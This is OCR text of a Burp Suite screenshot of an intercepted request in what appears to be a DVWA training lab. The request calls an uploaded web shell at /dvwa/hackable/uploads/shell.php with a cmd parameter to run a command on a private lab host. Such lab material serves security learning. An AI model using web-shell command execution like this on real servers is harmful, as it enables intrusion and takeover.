 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept ... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cd HTTP/1.1 \r \n
2 Host: 192.168.50.101 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: security=low; PHPSESSID=
031a8dfd7ec8af9aeb73c4d8dd0e0b40 \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 \r \n
11
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8